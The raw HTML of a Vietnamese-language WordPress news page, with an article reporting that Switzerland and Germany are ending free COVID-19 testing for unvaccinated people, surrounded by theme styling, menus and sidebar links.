				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-2612 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    11/17/2025                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/thegioi/"><span itemprop="name">Thế giới</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Châu Âu ngừng xét nghiệm miễn phí, người chưa tiêm phải trả tiền</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-2612" class="post-2612 post type-post status-publish format-standard has-post-thumbnail hentry category-thegioi tag-thegioi" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-1.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Châu Âu ngừng xét nghiệm miễn phí, người chưa tiêm phải trả tiền" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-1.jpg 800w, https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-1-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-1-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-1-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Châu Âu ngừng xét nghiệm miễn phí, người chưa tiêm phải trả tiền</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Chính phủ Thụy Sĩ vừa công bố kế hoạch ngừng gần như toàn bộ việc xét nghiệm COVID-19 miễn phí cho những người không tiêm vắc xin trong bối cảnh gần một nửa dân số nước này đã tiêm chủng.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien.jpg" alt="" class="wp-image-2613" width="842" height="474" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien.jpg 800w, https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-600x338.jpg 600w" sizes="(max-width: 842px) 100vw, 842px" /><figcaption>Tiêm vắc xin ngừa COVID-19 ở Đức chưa bao giờ dễ dàng đến thế, người dân chỉ việc lái xe vào và tiêm luôn &#8211; Ảnh: REUTERS</figcaption></figure>



<p>Theo Hãng tin Reuters, kế hoạch này sẽ có hiệu lực từ ngày 1-10 tới vì ưu tiên hiện nay của Chính phủ Thụy Sĩ là bảo vệ hệ thống y tế, không bảo vệ người không tiêm (mà không vì lý do bất khả kháng).</p>



<p>Thụy Sĩ sẽ tiếp tục miễn phí xét nghiệm tại các trường học, công ty và cơ sở y tế. Tuy nhiên, nếu các bang đồng ý, những người trưởng thành không tiêm vắc xin sẽ phải trả tiền cho các xét nghiệm COVID-19 theo nhu cầu và không còn được hưởng tiêu chuẩn 5 xét nghiệm miễn phí tại nhà mỗi tháng.&nbsp;</p>



<p>Họ cũng sẽ phải trả tiền để làm các xét nghiệm bắt buộc nếu muốn dự các sự kiện công cộng.</p>



<p>Trước đó, Đức cũng công bố lộ trình ngừng miễn phí xét nghiệm COVID-19 kể từ ngày 11-10.</p>



<p>Theo kế hoạch này, người chưa tiêm vắc xin sẽ phải tự trả tiền làm xét nghiệm nếu muốn tham gia các sự kiện cộng đồng, trừ những trường hợp không thể tiêm vì lý do sức khỏe hoặc là trẻ em.</p>



<p>Biện pháp này nhằm tác động đến những người còn chần chừ quyết định tiêm vắc xin ngừa COVID-19 nhằm tăng hơn nữa tỉ lệ tiêm phòng hiện đang sa sút ở các nước phương Tây.</p>



<p>Trong bối cảnh 55% người Đức đã được tiêm đầy đủ nhưng tốc độ tiêm đang chậm lại,&nbsp;Đức quy định người dân phải chứng nhận đã tiêm vắc xin đầy đủ, có xét nghiệm âm tính hoặc có chứng nhận đã nhiễm COVID-19 và khỏi bệnh để được phép ăn uống tại nhà hàng, tham gia các sự kiện tôn giáo và chơi thể thao trong nhà.</p>



<p>Xét nghiệm được chấp nhận là xét nghiệm kháng nguyên nhanh trong vòng 24 giờ hoặc xét nghiệm PCR không quá 48 giờ. Giá các xét nghiệm nhanh do các trung tâm xét nghiệm quy định, trước đây tốn khoảng 20 &#8211; 30 euro/lần.</p>



<p>Từ tháng 3-2021, Đức xét nghiệm COVID-19 miễn phí cho tất cả những ai có nhu cầu, giúp họ dần dần trở lại cuộc sống bình thường sau nhiều tháng thực hiện hạn chế để kiểm soát dịch COVID-19.</p>



<p>Biện pháp mà Thụy Sĩ và Đức thực hiện rõ ràng là đánh vào túi tiền của những người không muốn tiêm vắc xin. Cho đến nay, các biện pháp &#8220;mềm&#8221; nhằm &#8220;buộc&#8221; người dân tiêm vắc xin COVID-19 mà không &#8220;ép&#8221; tại một số nước đã có hiệu quả bước đầu.</p>



<p>Tại Pháp, số người đi tiêm vắc xin COVID-19 đã tăng lên sau quy định buộc người dân phải xuất trình giấy chứng nhận đã tiêm vắc xin nếu không muốn phải thường xuyên xét nghiệm COVID-19.</p>
/*674867468*/
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/thegioi/" rel="tag">thegioi</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/chau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Châu%20Âu%20ngừng%20xét%20nghiệm%20miễn%20phí,%20người%20chưa%20tiêm%20phải%20trả%20tiền&#038;url=https://baonailusa.com/chau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/chau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien/&#038;media=https://baonailusa.com/wp-content/uploads/2021/08/Chau-Au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien-1.jpg&#038;description=Châu%20Âu%20ngừng%20xét%20nghiệm%20miễn%20phí,%20người%20chưa%20tiêm%20phải%20trả%20tiền">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Châu%20Âu%20ngừng%20xét%20nghiệm%20miễn%20phí,%20người%20chưa%20tiêm%20phải%20trả%20tiền&#038;url=https://baonailusa.com/chau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-2612 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/quay-xe-voi-hien-tuong-bom-tan-thu-hai-tren-duong-den-arsenal/" rel="prev">Quay xe với hiện tượng, bom tấn thứ hai trên đường đến Arsenal</a></div><div class="nav-next"><a href="https://baonailusa.com/bien-bep-thanh-kho-chi-vi-thoi-quen-ham-mua-sam/" rel="next">Biến bếp thành kho chỉ vì thói quen ham mua sắm</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                            Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Fchau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
